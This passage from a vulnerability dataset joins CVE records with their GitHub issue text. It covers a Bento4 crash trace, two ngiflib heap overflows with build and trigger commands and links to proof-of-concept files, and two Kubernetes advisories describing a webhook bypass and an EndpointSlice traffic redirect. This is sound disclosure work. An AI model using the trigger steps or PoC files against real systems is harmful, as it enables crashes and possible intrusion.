#6 0x512c50 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#7 0x5127dd in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#8 0x48e256 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:775
#9 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#10 0x51319b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#11 0x512c50 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#12 0x5127dd in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#13 0x48e256 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:775
#14 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#15 0x51319b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#16 0x512c50 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#17 0x5127dd in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#18 0x48e256 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:775
#19 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#20 0x51319b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#21 0x512c50 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#22 0x530a80 in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4TrakAtom.cpp:165
#23 0x48eea1 in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4TrakAtom.h:58
#24 0x48c6bb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:390
#25 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#26 0x48aabd in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:152
#27 0x4c9031 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4File.cpp:105
#28 0x4c8c96 in AP4_File::AP4_File(AP4_ByteStream&, bool) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4File.cpp:78
#29 0x45eebd in main /home/lt/vuln-fuzz/program/Bento4/Source/C++/Apps/Mp42Hls/Mp42Hls.cpp:1846
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4Utils.h:78 AP4_BytesToUInt32BE(unsigned char const*)
Shadow bytes around the buggy address:
0x0c0e7fff9b30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff9b40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff9b50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff9b60: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff9b70: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
=>0x0c0e7fff9b80: 00 00[fa]fa fa fa 00 00 00 00 00 00 00 00 00 fa
0x0c0e7fff9b90: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 fa fa
0x0c0e7fff9ba0: fa fa 00 00 00 00 00 00 00 00 00 00 fa fa fa fa
0x0c0e7fff9bb0: 00 00 00 00 00 00 00 00 00 00 fa fa fa fa 00 00
0x0c0e7fff9bc0: 00 00 00 00 00 00 00 00 fa fa fa fa 00 00 00 00
0x0c0e7fff9bd0: 00 00 00 00 00 00 fa fa fa fa 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==10519==ABORTING
```
|
Integer overflow at Source/C++/Core/Ap4CttsAtom.cpp:80 and buffer overflow at Source/C++/Core/Ap4CttsAtom.cpp:89
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/390/comments
| 0 |
2019-04-26T13:44:32Z
|
2019-04-26T13:44:32Z
|
https://github.com/axiomatic-systems/Bento4/issues/390
| 437,680,361 | 390 |
CVE-2021-36530
|
2021-08-27T16:15:07.210
|
ngiflib 0.4 has a heap overflow in GetByteStr() at ngiflib.c:108 in NGIFLIB_NO_FILE mode, GetByteStr() copy memory buffer without checking the boundary.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/miniupnp/ngiflib/issues/19"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:miniupnp_project:ngiflib:0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "5BE2BAA9-5D76-4039-A655-3F478ED5D601",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/miniupnp/ngiflib/issues/19
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"miniupnp",
"ngiflib"
] |
Similar to #18, this Overflow problem is because in NGIFLIB_NO_FILE mode, `GetByteStr()` copy memory buffer without checking the boundary.
## Test Environment
Ubuntu 16.04, 64bit
ngiflib(master 0245fd4)
## How to trigger
1. Compile the program with AddressSanitizer in NGIFLIB_NO_FILE mode `CC="clang -fsanitize=address -g" CFLAGS+=-DNGIFLIB_NO_FILE make`
2. run the compiled program `$ ./gif2tga --outbase /dev/null $POC`
## POC file
https://github.com/Marsman1996/pocs/raw/master/ngiflib/poc-ngiflib-0245fd4-GetByteStr-overflow
## Details
### ASAN report
```
==19652==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x606000000118 at pc 0x0000004dd09d bp 0x7ffd61fa7590 sp 0x7ffd61fa6d40
READ of size 132 at 0x606000000118 thread T0
#0 0x4dd09c in __asan_memcpy /home/mcgrady/wyh/llvm/llvm-6.0.0.src/projects/compiler-rt/lib/asan/asan_interceptors_memintrinsics.cc:23
#1 0x51771a in GetByteStr /opt/disk/marsman/test/ngiflib/build_asan/ngiflib.c:108:3
#2 0x51771a in LoadGif /opt/disk/marsman/test/ngiflib/build_asan/ngiflib.c:716
#3 0x5161b5 in main /opt/disk/marsman/test/ngiflib/build_asan/gif2tga.c:95:10
#4 0x7f3de58ea83f in __libc_start_main /build/glibc-S7Ft5T/glibc-2.23/csu/../csu/libc-start.c:291
#5 0x419fe8 in _start (/opt/disk/marsman/test/ngiflib/bin_asan/bin/gif2tga+0x419fe8)
0x606000000118 is located 0 bytes to the right of 56-byte region [0x6060000000e0,0x606000000118)
allocated by thread T0 here:
#0 0x4de218 in __interceptor_malloc /home/mcgrady/wyh/llvm/llvm-6.0.0.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:88
#1 0x516021 in main /opt/disk/marsman/test/ngiflib/build_asan/gif2tga.c:75:11
#2 0x7f3de58ea83f in __libc_start_main /build/glibc-S7Ft5T/glibc-2.23/csu/../csu/libc-start.c:291
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/mcgrady/wyh/llvm/llvm-6.0.0.src/projects/compiler-rt/lib/asan/asan_interceptors_memintrinsics.cc:23 in __asan_memcpy
Shadow bytes around the buggy address:
0x0c0c7fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0c7fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0c7fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0c7fff8000: fa fa fa fa fd fd fd fd fd fd fd fa fa fa fa fa
0x0c0c7fff8010: 00 00 00 00 00 00 00 01 fa fa fa fa 00 00 00 00
=>0x0c0c7fff8020: 00 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8070: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==19652==ABORTING
```
|
AddressSanitizer: heap-buffer-overflow in GetByteStr() at ngiflib.c:108 in NGIFLIB_NO_FILE mode
|
https://api.github.com/repos/miniupnp/ngiflib/issues/19/comments
| 1 |
2021-06-30T02:36:51Z
|
2021-08-11T13:46:24Z
|
https://github.com/miniupnp/ngiflib/issues/19
| 933,250,873 | 19 |
CVE-2021-36531
|
2021-08-27T16:15:07.340
|
ngiflib 0.4 has a heap overflow in GetByte() at ngiflib.c:70 in NGIFLIB_NO_FILE mode, GetByte() reads memory buffer without checking the boundary.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/miniupnp/ngiflib/issues/18"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:miniupnp_project:ngiflib:0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "5BE2BAA9-5D76-4039-A655-3F478ED5D601",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/miniupnp/ngiflib/issues/18
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"miniupnp",
"ngiflib"
] |
This Overflow problem is because in NGIFLIB_NO_FILE mode, `GetByte()` reads memory buffer without checking the boundary.
## Test Environment
Ubuntu 16.04, 64bit
ngiflib(master 0245fd4)
## How to trigger
1. Compile the program with AddressSanitizer in NGIFLIB_NO_FILE mode `CC="clang -fsanitize=address -g" CFLAGS+=-DNGIFLIB_NO_FILE make`
2. run the compiled program `$ ./gif2tga --outbase /dev/null $POC`
## POC file
https://github.com/Marsman1996/pocs/raw/master/ngiflib/poc-ngiflib-0245fd4-GetByte-overflow
## Details
### ASAN report
```
==8923==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x606000000058 at pc 0x00000051a564 bp 0x7fff7f5aeba0 sp 0x7fff7f5aeb98
READ of size 1 at 0x606000000058 thread T0
#0 0x51a563 in GetByte /opt/disk/marsman/test/ngiflib/build_asan/ngiflib.c:70:10
#1 0x51902b in LoadGif /opt/disk/marsman/test/ngiflib/build_asan/ngiflib.c:680:23
#2 0x51696e in main /opt/disk/marsman/test/ngiflib/build_asan/gif2tga.c:95:10
#3 0x7fa15acde83f in __libc_start_main /build/glibc-S7Ft5T/glibc-2.23/csu/../csu/libc-start.c:291
#4 0x419fa8 in _start (/opt/disk/marsman/test/ngiflib/build_asan/gif2tga+0x419fa8)
0x606000000058 is located 0 bytes to the right of 56-byte region [0x606000000020,0x606000000058)
allocated by thread T0 here:
#0 0x4de1d8 in __interceptor_malloc /home/mcgrady/wyh/llvm/llvm-6.0.0.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:88
#1 0x5166c0 in main /opt/disk/marsman/test/ngiflib/build_asan/gif2tga.c:75:11
#2 0x7fa15acde83f in __libc_start_main /build/glibc-S7Ft5T/glibc-2.23/csu/../csu/libc-start.c:291
SUMMARY: AddressSanitizer: heap-buffer-overflow /opt/disk/marsman/test/ngiflib/build_asan/ngiflib.c:70:10 in GetByte
Shadow bytes around the buggy address:
0x0c0c7fff7fb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0c7fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0c7fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0c7fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0c7fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c0c7fff8000: fa fa fa fa 00 00 00 00 00 00 00[fa]fa fa fa fa
0x0c0c7fff8010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==8923==ABORTING
```
|
AddressSanitizer: heap-buffer-overflow in GetByte() at ngiflib.c:70 in NGIFLIB_NO_FILE mode
|
https://api.github.com/repos/miniupnp/ngiflib/issues/18/comments
| 0 |
2021-06-30T02:34:21Z
|
2021-08-11T13:44:23Z
|
https://github.com/miniupnp/ngiflib/issues/18
| 933,250,010 | 18 |
CVE-2021-25735
|
2021-09-06T12:15:07.617
|
A security issue was discovered in kube-apiserver that could allow node updates to bypass a Validating Admission Webhook. Clusters are only affected by this vulnerability if they run a Validating Admission Webhook for Nodes that denies admission based at least partially on the old state of the Node object. Validating Admission Webhook does not observe some previous fields.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:N/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:N/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Secondary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/100096"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://groups.google.com/g/kubernetes-security-announce/c/FKAGqT4jx9Y"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2CBC03B5-FF1D-45D7-A8F9-288DF2057568",
"versionEndExcluding": "1.18.18",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "54F99BEF-703E-43C0-846C-AB9EECE134A9",
"versionEndExcluding": "1.19.10",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.19.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E26E82C1-754C-4E81-B7BC-FB4DACE33945",
"versionEndExcluding": "1.20.6",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.20.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/kubernetes/kubernetes/issues/100096
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"kubernetes",
"kubernetes"
] |
A security issue was discovered in kube-apiserver that could allow node updates to bypass a Validating Admission Webhook. You are only affected by this vulnerability if you run a Validating Admission Webhook for Nodes that denies admission based at least partially on the old state of the Node object.
This issue has been rated **Medium** ([CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:N/I:H/A:H](https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:N/I:H/A:H)), and assigned **CVE-2021-25735**.
**Note:** This only impacts validating admission plugins that rely on old values in certain fields, and does not impact calls from kubelets that go through the built-in NodeRestriction admission plugin.
#### Affected Versions
- kube-apiserver v1.20.0 - v1.20.5
- kube-apiserver v1.19.0 - v1.19.9
- kube-apiserver <= v1.18.17
#### Fixed Versions
This issue is fixed in the following versions:
- kube-apiserver v1.21.0 - Fixed by https://github.com/kubernetes/kubernetes/pull/99946
- kube-apiserver v1.20.6 - Fixed by https://github.com/kubernetes/kubernetes/pull/100315
- kube-apiserver v1.19.10 - Fixed by https://github.com/kubernetes/kubernetes/pull/100316
- kube-apiserver v1.18.18 - Fixed by https://github.com/kubernetes/kubernetes/pull/100317
#### Detection
If you find evidence that this vulnerability has been exploited, please contact [email protected]
#### Acknowledgements
This vulnerability was reported by Rogerio Bastos & Ari Lima from RedHat
|
CVE-2021-25735: Validating Admission Webhook does not observe some previous fields
|
https://api.github.com/repos/kubernetes/kubernetes/issues/100096/comments
| 6 |
2021-03-10T18:18:01Z
|
2021-12-02T22:53:35Z
|
https://github.com/kubernetes/kubernetes/issues/100096
| 828,149,421 | 100,096 |
CVE-2021-25737
|
2021-09-06T12:15:07.673
|
A security issue was discovered in Kubernetes where a user may be able to redirect pod traffic to private networks on a Node. Kubernetes already prevents creation of Endpoint IPs in the localhost or link-local range, but the same validation was not performed on EndpointSlice IPs.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4.9,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 2.7,
"baseSeverity": "LOW",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Secondary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/102106"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://groups.google.com/g/kubernetes-security-announce/c/xAiN3924thY"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20211004-0004/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1B86E916-8D46-49BD-BF24-ED83D2ECFB28",
"versionEndExcluding": "1.18.19",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.16.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "54F99BEF-703E-43C0-846C-AB9EECE134A9",
"versionEndExcluding": "1.19.10",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.19.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9649E8E5-DDA2-408F-9221-19E853704497",
"versionEndExcluding": "1.20.7",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.20.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:1.21.0:-:*:*:*:*:*:*",
"matchCriteriaId": "F9AF80B0-93B1-4129-BCB7-BF93F13FC880",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/kubernetes/kubernetes/issues/102106
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"kubernetes",
"kubernetes"
] |
#### Issue Details
A security issue was discovered in Kubernetes where a user may be able to redirect pod traffic to private networks on a Node. Kubernetes already prevents creation of Endpoint IPs in the localhost or link-local range, but the same validation was not performed on EndpointSlice IPs.
This issue has been rated Low ([CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:L/I:N/A:N](https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:L/I:N/A:N)), and assigned CVE-2021-25737.
Affected Component
kube-apiserver
#### Affected Versions
v1.21.0
v1.20.0 - v1.20.6
v1.19.0 - v1.19.10
v1.16.0 - v1.18.18 (Note: EndpointSlices were not enabled by default in 1.16-1.18)
#### Fixed Versions
This issue is fixed in the following versions:
v1.21.1
v1.20.7
v1.19.11
v1.18.19
#### Mitigation
To mitigate this vulnerability without upgrading kube-apiserver, you can create a validating admission webhook that prevents EndpointSlices with endpoint addresses in the 127.0.0.0/8 and 169.254.0.0/16 ranges. If you have an existing admission policy mechanism (like OPA Gatekeeper) you can create a policy that enforces this restriction.
#### Detection
To detect whether this vulnerability has been exploited, you can list EndpointSlices and check for endpoint addresses in the 127.0.0.0/8 and 169.254.0.0/16 ranges.
If you find evidence that this vulnerability has been exploited, please contact [email protected]
#### Acknowledgements
